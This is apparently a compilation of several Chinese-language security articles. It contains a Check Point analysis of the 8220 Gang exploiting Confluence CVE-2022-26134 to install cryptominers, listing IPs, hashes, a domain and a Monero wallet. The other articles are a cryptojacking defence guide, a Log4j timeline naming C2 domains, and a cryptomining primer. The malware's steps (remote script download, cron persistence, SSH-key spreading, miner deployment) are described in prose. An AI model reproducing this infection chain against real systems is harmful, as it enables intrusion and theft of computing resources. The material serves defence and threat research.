Check Point Research (CPR) 研究人員注意到自漏洞發布以來出現了大量的利用嘗試。起初,許多潛在的攻擊者使用掃描方法來識別易受攻擊的目標。幾天后,攻擊者開始利用該漏洞將惡意軟件下載到受影響的系統。

在利用日誌中,研究人員注意到一些與同一活動相關的惡意負載,它們來自同一來源但針對不同的平台:Linux 和 Windows。

感染鏈取決於受害者的操作系統。

Linux 操作系統針對性攻擊



攻擊者通過向受害者發送精心設計的 HTTP 請求來利用 Atlassian 0-day 漏洞。



圖 2:精心設計的 HTTP 請求利用 CVE-2022-26134 和 base64 編碼的負載。

base64 字符串解碼為另一個 base64 編碼的字符串。總的來說,研究人員必須多次解碼字符串才能獲得實際的有效載荷。

圖 3:解碼後的 base64 字符串。



該腳本從遠程 C&C 服務器下載一個名為xms的 bash 腳本文件 到受害者的 tmp 文件夾,執行它,然後將其刪除。

圖 4:部分惡意 xms 腳本。

xms文件 是一個滴管腳本。它從受害者的機器上卸載正在運行的代理,並將自己添加到 cron 作業中以在重啟時保持持久性。

此外,還會不斷執行對 a[.]oracleservice.top 的網絡連接測試。

為了傳播到其他機器,該腳本搜索 ssh 密鑰並嘗試連接。然後它從 C&C 服務器下載 xms 文件並執行它。

該腳本將名為dbused 的 elf 可執行文件下載 到各種遠程 IP 中的 tmp 文件夾。

dbused文件 使用 upx 打包以避免靜態檢測。

elf 文件是一個加密礦工,它會耗盡受害者機器的資源:

圖 5:dbused 進程耗盡了系統資源。



Windows 操作系統針對性攻擊

攻擊者利用 Atlassian 漏洞執行 PowerShell 下載底座,從遠程 C&C 服務器發起無文件攻擊。

圖 6:使用 PowerShell 命令利用 CVE-2022-26134 精心設計的 HTTP 請求。

lol.ps1 腳本被注入到 PowerShell 內存進程中。

該腳本驗證處理器的體系結構,使用 wmi 檢查它是否符合其要求。然後它將一個名為checkit2

的可執行文件下載 到 tmp 文件夾並以隱藏模式運行它。

圖 7:lol.ps1 腳本。



checkit2.exe進程生成一個名為InstallUtil.exe 的 子進程 , 它連接到 C&C 服務器。InstallUtil.exe 依次生成另一個子進程 AddInProcess.exe, 它是加密礦工。在受害者機器上運行片刻後, checkit2 進程自行終止。

圖 8:系統上運行的 checkit2.exe 進程。

圖 9:系統上運行的 InstallUtil.exe 進程。



惡意軟件會使用新名稱將自身的新副本下載到“開始”菜單文件夾。

圖 10:下載到 Startup 文件夾的 cloud.exe 文件。

加密礦工現在在機器上運行並耗盡所有系統資源:

圖 11:加密錢包信息。

攻擊鏈

這兩種攻擊場景都從利用 CVE-2022-26134 漏洞的初始精心製作的 HTTP 請求開始。攻擊者使用 Java 執行函數執行命令,將惡意負載下載到受害者的機器上。

然後,惡意負載根據受影響的操作系統下載可執行文件。這兩個可執行文件都運行一個加密礦工來利用受害者的資源為自己謀取利益。

威脅演員

我們從系統中提取的 a[.]oracleservice.top 域和加密錢包與一個名為“ 8220 團伙”的網絡犯罪集團有關。

檢查點保護:

IPS:

Atlassian Confluence 遠程代碼執行 (CVE-2022-26134)

反Bot:

Trojan.WIN32.XMRig

國際奧委會:

198.251.86[.]46

51.79.175[.]139

167.114.114[.]169

146.59.198[.]38

51.255.171[.]23

a.oracleservice[.]top

d2bae17920768883ff8ac9a8516f9708967f6c6afe2aa6da0241abf8da32456e

2622f6651e6eb01fc282565ccbd72caba9844d941b9d1c6e6046f68fc873d5e0

4e48080f37debd76af54a3231ecaf3aa254a008fae1253cdccfcc36640f955d9

4b8be1d23644f8cd5ea22fa4f70ee7213d56e3d73cbe1d0cc3c8e5dfafe753e0

門羅幣錢包:

46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ

Cryptojacking 解釋:如何預防、檢測和恢復

犯罪分子正在使用類似勒索軟件的策略和中毒網站來讓您員工的計算機挖掘加密貨幣。您可以採取以下措施來阻止它。

加密劫持定義

Cryptojacking 是未經授權使用他人的計算資源來挖掘加密貨幣。黑客試圖劫持他們可以接管的任何類型的系統——台式機、服務器、雲基礎設施等——以非法開採加密貨幣。

無論交付機制如何,加密劫持代碼通常在後台安靜地運行,因為毫無戒心的受害者正常使用他們的系統。他們可能注意到的唯一跡像是性能下降、執行滯後、過熱、功耗過大或異常高的雲計算費用。

加密劫持的工作原理

硬幣挖掘是加密貨幣世界中的一個合法過程,它將新的加密貨幣釋放到流通中。該過程通過向第一個解決複雜計算問題的礦工獎勵貨幣來實現。該問題完成了添加到加密貨幣區塊鏈的經過驗證的交易塊。

“礦工基本上是通過審計員的工作獲得報酬的。他們正在做驗證比特幣交易合法性的工作,” 最近 Investopedia 詳細解釋 了比特幣挖礦的工作原理。“除了讓礦工中飽私囊和支持比特幣生態系統之外,挖礦還有另一個重要目的:這是將新的加密貨幣投入流通的唯一途徑。”

通過硬幣挖掘賺取加密貨幣通常需要大量的處理能力和能量才能完成。此外,加密貨幣生態系統的設計方式使挖礦變得更加困難,並隨著時間的推移和更多的挖礦競爭而減少其回報。這使得合法的加密貨幣硬幣開採成為一項極其昂貴的事情,而且費用一直在增加。

網絡罪犯通過簡單地竊取計算和能源資源來削減挖礦開銷。他們使用一系列黑客技術來訪問將進行非法計算工作的系統,然後讓這些被劫持的系統將結果發送到黑客控制的服務器。

加密劫持攻擊方法

攻擊方法僅受密碼劫持者創造力的限制,但以下是當今最常用的一些方法。

端點攻擊

過去,加密劫持主要是一種端點惡意軟件攻擊,作為將惡意軟件植入台式機和筆記本電腦的另一個賺錢目標而存在。傳統的加密劫持惡意軟件是通過典型的途徑傳播的,例如無文件惡意軟件、網絡釣魚計劃以及網站和 Web 應用程序中的嵌入式惡意腳本。

加密劫持攻擊者竊取資源的最基本方法是向端點用戶發送一封看起來合法的電子郵件,鼓勵他們單擊運行代碼的鏈接,以在他們的計算機上放置加密腳本。它在後台運行並通過命令和控制 (C2) 基礎設施發回結果。

另一種方法是在網站或投放到多個網站的廣告中註入腳本。一旦受害者訪問該網站或受感染的廣告在他們的瀏覽器中彈出,腳本就會自動執行。沒有代碼存儲在受害者的計算機上。

這些途徑仍然是一個合理的擔憂,儘管犯罪分子在尋求擴大利潤時在他們的密碼劫持劇本中添加了明顯更複雜的技術,其中一些不斷發展的方法如下所述。

掃描易受攻擊的服務器和網絡設備

攻擊者試圖通過將視野擴展到服務器、網絡設備甚至物聯網設備來提高加密劫持的盈利能力。例如,服務器是一個特別有吸引力的目標,因為它們通常比普通台式機更強大。它們也是 2022 年的主要獵場,因為壞人會掃描暴露於公共互聯網且包含 Log4J 等漏洞的服務器,利用該漏洞並在連接到黑客服務器的系統上悄悄加載加密軟件。攻擊者通常會使用最初受損的系統將他們的加密劫持橫向移動到其他網絡設備中。

LogRhythm 的高級威脅研究工程師 Sally Vincent 說:“我們看到 Log4J 漏洞導致的加密挖礦活動呈上升趨勢。” “黑客正在侵入網絡並安裝使用存儲來挖掘密碼的惡意軟件。”

軟件供應鏈攻擊

網絡犯罪分子通過在開源代碼存儲庫中植入 包含嵌入其代碼中的加密劫持腳本的惡意軟件包和庫來瞄準軟件供應鏈 。隨著開發人員在全球範圍內下載了數以百萬計的這些軟件包,這些攻擊可以通過兩種方式為壞人迅速擴展加密劫持基礎設施。惡意包可用於針對開發人員系統——以及它們連接的網絡和雲資源——直接將它們用作非法加密資源。或者,他們可以利用這些攻擊來毒化這些開發人員使用在應用程序最終用戶的機器上執行加密腳本的組件構建的軟件。

利用雲基礎設施

許多加密劫持企業正在通過侵入雲基礎設施並利用更廣泛的計算池集合來為他們的挖礦活動提供動力,從而利用雲資源的可擴展性。谷歌網絡安全行動小組去年秋天的一項 研究 報告稱,86% 的受感染雲實例用於加密挖掘。

“如今,攻擊者正在以任何方式瞄準雲服務以挖掘越來越多的加密貨幣,因為雲服務可以讓他們在比單個本地機器更大的範圍內運行他們的計算,無論他們是在接管用戶的託管雲環境甚至濫用 SaaS 應用程序來執行他們的計算,”Palo Alto Networks 的高級安全研究員 Guy Arazi 在博客文章中寫道。

一種常見的方法是掃描暴露的容器 API 或不安全的雲存儲桶,並使用該訪問權限開始在受影響的容器實例或云服務器上加載硬幣挖掘軟件。這種攻擊通常是使用掃描軟件自動進行的,掃描軟件會查找可通過暴露的 API 或可能未經身份驗證的訪問訪問公共互聯網的服務器。攻擊者通常使用腳本將礦工有效負載投放到初始系統,並尋找在連接的雲系統之間傳播的方法。

Cado Security 的安全研究員馬特·繆爾 (Matt Muir)在一篇博客文章中解釋說:“大規模進行加密劫持的盈利能力和易用性使得這種類型的攻擊很容易實現。”解釋說,基於雲的攻擊特別有利可圖 。“只要用戶繼續將 Docker 和 Redis 等服務暴露給不受信任的網絡,這種情況就可能會持續下去。”

為什麼加密劫持很受歡迎

根據 ReasonLabs 的一份 報告 ,去年檢測到的所有特洛伊木馬中有 58.4% 是加密劫持硬幣礦工。與此同時,SonicWall 的另一項研究發現,2021 年是迄今為止加密貨幣劫持攻擊最嚴重的一年,該類別在這一年中記錄了 9710 萬次攻擊。這些數字如此之大,是因為加密貨幣劫持實際上是在為網絡犯罪分子鑄幣。

當騙子可以從受害機器的看似無限的免費計算資源池中挖掘加密貨幣時,他們的好處是巨大的。即使今年春天比特幣估值急劇下跌,跌至 30,000 美元以下,加密劫持者的非法利潤仍然具有商業意義,因為他們開采的價值遠遠超過其犯罪基礎設施的成本。

真實世界的加密劫持示例

WatchDog 以 Docker 引擎 API 端點和 Redis 服務器為目標

來自 Cado Labs 安全研究團隊的蜜罐 發現了 一種多階段加密劫持攻擊,該攻擊針對暴露的 Docker 引擎 API 端點和 Redis 服務器,並且可以以類似蠕蟲的方式傳播。這次攻擊是由 WatchDog 攻擊組織實施的,該組織在 2021 年末和 2022 年特別活躍,發起了許多加密貨幣劫持活動。

加密貨幣挖礦目標中的阿里巴巴 ECS 實例

TeamTNT 是最早將加密劫持重點轉移到面向雲的服務的黑客組織之一。TrendMicro 的研究人員在 2021 年底 報告說 ,該組織與 Kinsig 團伙等競爭對手一起進行加密劫持活動,在阿里巴巴彈性計算服務 (ECS) 實例中安裝礦工,並禁用安全功能以逃避檢測。

礦工機器人和後門使用 Log4J 攻擊 VMware Horizon 服務器

Log4Shell 漏洞一直是 2022 年加密劫持攻擊者的福音。在一個明顯的例子中,Sophos 研究人員在今年 早些時候發現 ,“一大群”攻擊者以 VMware Horizon 服務器為目標,以提供一系列加密劫持有效負載,其中包括 z0Miner、JavaX礦工和至少兩個 XMRig 變體,Jin 和 Mimu 加密貨幣礦工機器人。

通過 npm 庫進行供應鏈攻擊

2021 年秋季,Sonatype 的軟件供應鏈安全專家對隱藏在 npm(全球開發人員使用的 JavaScript 包存儲庫)中的惡意加密挖礦包敲響了警鐘。當時它發現了三個軟件包,其中至少有一個冒充了開發人員使用的流行的合法庫,稱為“ua-parser-js”,每週下載量超過 700 萬次,是引誘的理想方式開發人員不小心下載了一段惡意代碼並將其安裝到他們的軟件中。

在那份報告發布幾個月後,研究人員 WhiteSource(現為 Mend)發布了另一份 報告 ,顯示 npm 充斥著惡意代碼——多達 1,300 個惡意包,其中包括加密劫持和其他惡意行為。

羅馬尼亞攻擊者使用加密挖礦惡意軟件瞄準 Linux 機器

去年夏天,Bitdefender 發現了 一個羅馬尼亞威脅組織,該組織以具有 SSH 憑證的基於 Linux 的機器為目標,以部署門羅幣挖礦惡意軟件。他們使用的工具以“即服務”模式分發。這個例子是 Linux 系統加密挖礦攻擊似乎呈增長趨勢的矛頭。今年早些時候 VMware 的一份 報告 詳細說明了針對基於 Linux 的多雲環境的日益增長的目標,特別是使用 XMRig 挖礦軟件。

“許多來自基於 Linux 的系統的加密挖礦樣本與 XMRig 應用程序有某種關係,”該報告解釋說,該報告顯示 89% 的加密挖礦攻擊使用了與 XMRig 相關的庫。“因此,當在 Linux 二進製文件中識別出特定於 XMRig 的庫和模塊時,這很可能是潛在加密挖礦行為的證據。

CoinStomp 使用複雜的規避策略

CoinStop 是最近發現的另一個針對亞洲雲服務提供商 (CSP) 的加密貨幣劫持活動。這個以其反取證和規避措施而著稱。 Cado 的 Muir 在一份關於攻擊的報告中解釋說,其中包括操縱系統時間戳的時間戳、刪除系統加密策略以及使用 /dev/tcp 設備文件創建反向 shell 會話。

在倉庫中發現的加密貨幣農場

Cryptojackers 有時會不遺餘力地竊取公司基礎設施的處理能力和能源和網絡資源。去年,Darktrace 分析師 強調了 其一位客戶的一個匿名示例,在該示例中,它在倉庫中發現了一個隱藏在一組不起眼的紙板箱內的加密礦場。裡面是一個運行多個 GPU 的隱形裝置,這些 GPU 連接到公司的網絡電源,

如何防止加密劫持

由於它已經演變成跨越端點、服務器和雲資源的多向量攻擊,因此防止加密劫持需要精心策劃和全面的防禦策略。以下步驟可以幫助防止加密劫持在企業資源上猖獗。

採用強大的端點保護: 其基礎是使用能夠檢測加密礦工的端點保護和反惡意軟件,以及使 Web 過濾器保持最新狀態並管理瀏覽器擴展,以最大限度地降低執行基於瀏覽器的腳本的風險。理想情況下,組織應該尋找可以擴展到服務器及其他地方的端點保護平台。

修補和強化服務器(以及其他一切)。 Cryptojackers 傾向於尋找他們可以悄悄收穫的最容易獲得的果實——包括掃描包含舊漏洞的公開服務器。包括修補、關閉未使用的服務和限制外部足跡在內的基本服務器強化可以大大降低基於服務器的攻擊風險。

使用軟件組成分析。 軟件組成分析 (SCA) 工具可以更好地了解軟件中使用了哪些組件,以防止利用硬幣挖掘腳本的供應鏈攻擊。

追查雲錯誤配置。 組織在雲中阻止加密劫持的最有效方法之一是加強雲和容器配置。這意味著找到未經適當身份驗證就暴露在公共互聯網上的雲服務,根除暴露的 API 服務器,並消除存儲在開發人員環境中並硬編碼到應用程序中的憑據和其他秘密。

如何檢測加密劫持

Cryptojacking 是一種經典的低速和緩慢的網絡攻擊,旨在留下最少的跡像以避免長期檢測。雖然端點保護平台以及端點檢測和響應技術在提醒加密劫持攻擊方面已經取得了長足的進步,但壞人是這方面的規避大師,檢測非法硬幣礦工仍然很困難,尤其是當只有少數係統受到損害時。以下是一些用於標記加密劫持跡象的其他方法。

訓練您的服務台尋找加密採礦的跡象。 有時,用戶端點上的第一個跡像是服務台對計算機性能緩慢的投訴激增。這應該會引發進一步調查的危險信號,因為設備過熱或移動設備的電池性能不佳。

部署網絡監控解決方案。 網絡監控工具可以提供一個強大的工具來獲取表明加密劫持活動的網絡流量和出站 C2 流量,無論它來自什麼設備。

“如果你在服務器上有良好的出口過濾,你正在監視出站連接啟動,那可以很好地檢測 [cryptomining 惡意軟件],”],Archaea Energy 副總裁兼 CISO Travis Farral 說。不過,他警告說,加密礦工作者可以編寫他們的惡意軟件來避開這種檢測方法。

使用雲監控和容器運行時安全。 雲監控和容器運行時安全掃描等不斷發展的工具可以提供對可能受到未經授權的加密礦工影響的雲環境的額外可見性。雲提供商正在將這種可見性融入到他們的服務中,有時作為附加組件。例如,谷歌云在今年早些時候擴展了其安全指揮中心,將其所謂的虛擬機威脅檢測 (VMTD) 包括在內,以發現雲中的加密貨幣挖礦跡像以及其他雲威脅。

參與定期的威脅搜尋。 由於如此多的加密劫持攻擊都是隱蔽的並且幾乎沒有留下痕跡,因此組織可能需要採取更積極的措施,例如威脅搜尋,以定期尋找微妙的妥協跡象並進行調查。

LogRhythm 的文森特說:“端點安全和 SOC 團隊應該將時間投入到積極的演習和威脅搜尋中,而不是等待可能發生災難性事件的發生。”

監控您的網站是否存在挖礦代碼。Farral 警告說,加密劫持者正在想方設法將一些 Javascript 代碼放置在 Web 服務器上。“服務器本身不是目標,但訪問網站本身的任何人 [都有被感染的風險],”他說。他建議定期監視網絡服務器上的文件更改或頁面本身的更改。

如何應對加密劫持攻擊

在檢測到非法加密採礦活動後,應對加密劫持攻擊應遵循標準的網絡事件響應步驟,包括遏制、根除、恢復和吸取教訓。有關如何應對加密劫持攻擊的一些技巧包括:

殺死網絡交付的腳本。 對於瀏覽器內 JavaScript 攻擊,一旦檢測到加密挖礦,解決方案就很簡單:終止運行腳本的瀏覽器選項卡。IT 應注意作為腳本來源的網站 URL,並更新公司的 Web 過濾器以阻止它。

關閉受感染的容器實例。 通過關閉受感染的容器實例並重新啟動,也可以簡單地處理不可變的雲基礎設施,如被硬幣礦工破壞的容器實例。但是,組織必須首先挖掘導致容器受損的根本原因。這意味著尋找容器儀表板和憑據已被破壞的跡象,並檢查連接的雲資源是否有破壞跡象。一個關鍵步驟是確保用於替換舊容器鏡像的全新容器鏡像的配置不同。

減少權限並重新生成 API 密鑰。 根除基於雲的加密劫持並從中完全恢復將需要組織減少對受影響的雲資源(以及與其連接的資源)的權限,並重新生成 API 密鑰以防止攻擊者直接返回同一云環境。

學習和適應。 利用經驗更好地了解攻擊者如何能夠破壞您的系統。更新您的用戶、幫助台、IT 和 SOC 分析師培訓,以便他們能夠更好地識別加密劫持嘗試並做出相應響應。

編者註:本文最初發表於 2018 年 2 月,現已更新,包括新研究、最佳實踐和加密劫持示例。

Apache Log4j 漏洞:時間表

Apache Log4j 漏洞影響了全球的組織。以下是圍繞 Log4j 漏洞利用的關鍵事件的時間表。

自 12 月初發現以來,Apache Log4j 漏洞就 成為全球頭條新聞。由於安全團隊爭先恐後地減輕相關風險,該漏洞已經影響到世界各地的大量組織。以下是圍繞 Log4j 漏洞展開的關鍵事件的時間表。

12 月 9 日星期四:發現 Apache Log4j 零日漏洞

Apache 發布了 Log4j 中一個嚴重漏洞的詳細信息,Log4j 是數百萬基於 Java 的應用程序中使用的日誌庫。攻擊者開始利用該漏洞 (CVE-2021-44228) – 被稱為“Log4Shell”,在 CVSS 漏洞評級量表中被評為 10 分(滿分 10 分)。它可能導致在運行易受攻擊的應用程序的底層服務器上執行遠程代碼 (RCE)。“當啟用消息查找替換時,可以控制日誌消息或日誌消息參數的攻擊者可以執行從 LDAP 服務器加載的任意代碼,”Apache 開發人員在一份公告中寫道。Log4j 2.15.0 的發布提供了該問題的修復程序,因為來自全球的安全團隊致力於保護他們的組織。敦促企業安裝最新版本。

12 月 10 日,星期五:英國 NCSC 向英國組織發出 Log4j 警告

隨著該漏洞的影響繼續存在,英國國家網絡安全中心 (NCSC) 就該漏洞 向英國公司發出了公開警告,並概述了緩解策略。NCSC 建議所有組織在已知使用 Log4j 的地方立即安裝最新更新。“這應該是所有使用已知包含 Log4j 的軟件的英國組織的首要任務。組織應該更新面向互聯網和非面向互聯網的軟件,”聲明中寫道。還敦促企業尋找未知的 Log4j 實例並部署保護性網絡監控/阻止。

12 月 11 日星期六:CISA 主任評論“對網絡維護者的緊迫挑戰”

與英國的 NCSC 非常相似,美國網絡安全和基礎設施安全局 (CISA) 公開回應了 Log4j 漏洞,主管 Jen Easterly 反映了它給網絡防御者帶來的緊迫挑戰。“CISA 正在與我們的公共和私營部門合作夥伴密切合作,以主動解決影響包含 Log4j 軟件庫的產品的關鍵漏洞,”她在一份聲明中 說. “我們正在採取緊急行動來推動緩解這一漏洞並檢測任何相關的威脅活動。我們已將此漏洞添加到已知被利用漏洞的目錄中,這迫使聯邦民間機構——並向非聯邦合作夥伴發出信號——緊急修補或補救此漏洞。我們正在主動接觸其網絡可能易受攻擊的實體,並利用我們的掃描和入侵檢測工具來幫助政府和行業合作夥伴識別漏洞的暴露或利用。”

CISA 建議資產所有者立即採取另外三個步驟來幫助緩解漏洞:

- 枚舉任何安裝了 Log4j 的面向外部的設備

- 確保安全運營中心對屬於上述類別的設備上的每一個警報採取行動

- 安裝具有自動更新規則的 Web 應用程序防火牆,以便安全運營中心 (SOC) 可以專注於更少的警報

12 月 14 日,星期二:檢測到第二個攜帶拒絕服務威脅的 Log4j 漏洞,發布了新補丁

發現了影響 Apache Log4j 的第二個漏洞。根據CVE 描述,新漏洞 CVE 2021-45046 允許惡意行為者使用 JNDI 查找模式製作惡意輸入數據,以發起拒絕服務 (DoS) 攻擊 。該漏洞的新 補丁已發布,默認情況下取消了對消息查找模式的支持並禁用了 JNDI 功能,Log4j 2.15.0 修復了某些非默認配置中不完整的原始缺陷。

“雖然 CVE-2021-45046 沒有原來的漏洞那麼嚴重,但它成為威脅行為者對未打補丁或打補丁不當的系統進行惡意攻擊的另一個載體,”Resilience 風險與響應負責人 Amy Chang 在漏洞發布後不久告訴 CSO。漏洞被發現。“CVE-2021-44228 的不完整補丁可能會被濫用來製作惡意輸入數據,這可能會導致 DoS 攻擊。DoS 攻擊可以關閉機器或網絡,並使其目標用戶無法訪問,”她補充道。建議組織盡快更新到 Log4j:2.16.0。

12 月 17 日,星期五:第三個 Log4j 漏洞被披露,新修復可用

Apache 發布了第三個主要 Log4j 漏洞的詳細信息,並提供了另一個修復程序。這是一個無限遞歸缺陷,評分為 7.5(滿分 10)。“Log4j 團隊已經意識到一個安全漏洞 CVE-2021-45105,該漏洞已在 Log4j 2.17.0中得到解決 適用於 Java 8 及更高版本,”它寫道。“Apache Log4j2 版本 2.0-alpha1 到 2.16.0 無法防止來自自引用查找的不受控制的遞歸。當日誌記錄配置使用具有上下文查找的非默認模式佈局(例如,$${ctx:loginId})時,控制線程上下文映射 (MDC) 輸入數據的攻擊者可以製作包含遞歸查找的惡意輸入數據,導致將終止進程的 StackOverflowError。這也稱為 DoS(拒絕服務)攻擊。”

Apache 還概述了以下緩解措施:

- 在日誌記錄配置的 PatternLayout 中,將 ${ctx:loginId} 或 $${ctx:loginId} 等上下文查找替換為線程上下文映射模式(%X、%mdc 或 %MDC)

- 否則,在配置中,刪除對 ${ctx:loginId} 或 $${ctx:loginId} 等上下文查找的引用,它們源自應用程序外部的源,例如 HTTP 標頭或用戶輸入

12 月 20 日,星期一:利用 Log4j 安裝 Dridex 和 Meterpreter

網絡安全研究組織 Cryptolaemus 警告說, Log4j 漏洞正被利用 來感染帶有 Dridex 銀行木馬的 Windows 設備和帶有 Meterpreter 的 Linux 設備。Dridex 是一種惡意軟件,它通過使用 Microsoft Word 宏的系統竊取銀行憑證,而 Meterpreter 是一種 Metasploit 攻擊負載,它提供了一個交互式 shell,攻擊者可以從中探索目標機器並執行代碼。Cryptolaemus 成員 Joseph Roosen 告訴 BleepingComputer ,威脅行為者使用 Log4j RMI(遠程方法調用)漏洞利用變體來強制易受攻擊的設備從攻擊者控制的遠程服務器加載和執行 Java 類。

12 月 22 日,星期三:數據顯示 10% 的資產易受 Log4Shell 攻擊

網絡安全供應商 Tenable 發布的數據顯示,十分之一的資產容易受到 Log4Shell 的攻擊,而 30% 的組織尚未開始掃描該漏洞。“在已評估的資產中,大約 10% 的資產中發現了 Log4Shell,包括範圍廣泛的服務器、Web 應用程序、容器和 IoT 設備,”Tenable 博客文章中 寫道。“Log4Shell 遍及所有行業和地區。十分之一的公司服務器暴露在外。十分之一的 Web 應用程序等等。我們數字基礎設施幾乎每個方面的十分之一都有可能通過 Log4Shell 進行惡意利用。”

供應商警告說,由於 Log4j 在基礎設施和應用程序中的普遍性,Log4Shell 比 EternalBlue(在 WannaCry 攻擊中被利用)具有更大的潛在威脅。“歷史上沒有任何一個漏洞如此公然地要求修復。Log4Shell 將定義我們所知道的計算,將那些努力保護自己的人與那些樂於疏忽大意的人分開,”它補充道。

1 月 4 日,星期二:FTC 要求公司修補 Log4j 漏洞,威脅要採取法律行動

美國聯邦貿易委員會 (FTC) 敦促美國組織立即修補 Log4Shell 漏洞,否則將面臨該機構的懲罰性行動。“當發現和利用漏洞時,就有可能導致個人信息丟失或洩露、經濟損失和其他不可逆轉的傷害。採取合理措施緩解已知軟件漏洞的責任涉及法律,其中包括聯邦貿易委員會法和 Gramm Leach Bliley 法,”FTC 表示. 它補充說,依賴 Log4j 的公司及其供應商現在採取行動以減少對消費者造成傷害的可能性並避免 FTC 採取法律行動至關重要。“聯邦貿易委員會打算利用其全部法律權力追查未能採取合理措施保護消費者數據免遭 Log4j 或未來類似已知漏洞影響的公司。”

1 月 10 日,星期一:微軟警告中國勒索軟件運營商利用 Log4Shell

微軟更新了其 Log4j 漏洞指南頁面 詳細介紹了一家位於中國的勒索軟件運營商 (DEV-0401) 以面向互聯網的系統為目標並部署了 NightSky 勒索軟件。“早在 1 月 4 日,攻擊者就開始在運行 VMware Horizon 的面向互聯網的系統中利用 CVE-2021-44228 漏洞,”它寫道。“DEV-0401 之前部署了多個勒索軟件系列,包括 LockFile、AtomSilo 和 Rook,並同樣利用了運行 Confluence (CVE-2021-26084) 和本地 Exchange 服務器 (CVE-2021-34473) 的面向互聯網的系統。” 根據 Microsoft 的分析,發現攻擊者正在使用欺騙合法域的命令和控制 (CnC) 服務器。這些包括 service[.]trendmrcio[.]com、api[.]rogerscorp[.]org、api[.]sophosantivirus[.]ga、apicon[.]nvidialab[.]us、w2zmii7kjb81pfj0ped16kg8szyvmk.burpcollaborator[.]net、和 139[.]180[.]217[.]203。

安全 101:加密貨幣挖礦惡意軟件的影響

澳大利亞政府剛剛 承認 數字貨幣是一種合法的支付方式。自 7 月 1 日起,使用比特幣等數字貨幣進行的購買免徵該國的商品和服務稅,以避免雙重徵稅。因此,交易者和投資者不會因通過合法交易平台買賣而被徵稅。

日本於 去年 4 月將比特幣作為一種支付方式 合法化,預計將 有超過 20,000 家商戶接受比特幣支付。其他國家也加入了這股潮流,儘管只是部分加入: 瑞士、 挪威和 荷蘭的企業 和一些 公共組織。在最近的一項 研究中,加密貨幣錢包的獨特活躍用戶固定在 290 萬至 580 萬之間,其中大部分位於北美和歐洲。

但是,數字貨幣的接受和採用與在線威脅有什麼關係呢?實際上很多。隨著像比特幣這樣的加密貨幣在現實世界中獲得關注,濫用它的網絡犯罪威脅也會如此。但是,究竟如何呢?這對企業和日常用戶意味著什麼?

什麼是加密貨幣?

加密貨幣是表示貨幣單位的加密數據字符串。它由對等網絡(也稱為區塊鏈)監控和組織,該網絡還用作交易的安全分類帳,例如購買、銷售和轉移。與實物貨幣不同,加密貨幣是分散的,這意味著它們不是由政府或其他金融機構發行的。

加密貨幣是通過加密算法創建(和保護)的,這些算法在稱為挖掘的過程中得到維護和確認,在該過程中,計算機網絡或專用硬件(如專用集成電路 (ASIC))處理和驗證交易。該過程激勵使用加密貨幣運行網絡的礦工。

比特幣不是萬能的

實際上有 700 多種加密貨幣,但只有一些容易交易,市值超過 1 億美元的更少。例如,比特幣由中本聰(化名)創建,並於 2009 年作為開源代碼發布。區塊鏈技術使這一切都有效,提供了一個系統,在該系統中,數據結構(塊)通過通信端點(節點)網絡在公共分佈式數據庫中進行廣播、驗證和註冊。

雖然比特幣是最著名的加密貨幣,但還有其他流行的替代品。以太坊通過讓開發人員更容易使用編寫它們所需的編程語言,將“智能合約”提升了一個檔次。協議或有條件/如果-那麼交易被編寫為代碼並在以太坊的區塊鏈中執行(只要滿足要求)。

然而,以太坊因黑客利用 運行在以太坊軟件上的數字自治組織 (DAO) 中的漏洞竊取了價值 5000 萬美元的以太幣(以太坊貨幣)而聲名狼藉。 這導致了基於原始區塊鏈的 Ethereum Classic 及其升級版本(通過硬分叉)的 Ethereum 的開發。

還有其他值得注意的加密貨幣:萊特幣、狗狗幣、門羅幣。萊特幣據稱是比特幣的技術改進,能夠通過其 Scrypt 挖掘算法(比特幣使用 SHA-256)加快周轉速度。萊特幣網絡能夠生產 8400 萬個萊特幣——是比特幣發行的加密貨幣單位的四倍。Monero 以使用環簽名(一種數字簽名)和 CryptoNote 應用層協議來保護其交易的隱私(金額、來源和目的地)而聞名。狗狗幣最初是為教育或娛樂目的而開發的,旨在為更廣泛的人群服務。能夠生成無上限的狗狗幣,它還使用 Scrypt 來驅動貨幣。

加密貨幣挖礦也引起了網絡犯罪分子的注意

加密貨幣沒有國界——任何人都可以隨時隨地發送它們,沒有延遲或中介機構的額外/隱藏費用。鑑於其性質,由於加密貨幣無法偽造,而且個人信息位於加密牆之後,因此它們更容易受到欺詐和身份盜用的侵害。

不幸的是,正如勒索軟件運營商所展示的那樣,加密貨幣同樣明顯的盈利能力、便利性和假名性也使它們成為網絡犯罪分子的理想選擇 。加密貨幣的日益普及與感染系統和設備的惡意軟件的發生同時發生,將它們變成了加密貨幣挖掘機大軍。

加密貨幣挖掘是一項計算密集型任務,需要來自專用處理器、顯卡和其他硬件的大量資源。雖然挖礦確實能賺錢,但也有很多注意事項。利潤是相對於礦工在硬件上的投資而言的,更不用說為其供電的電力成本了。

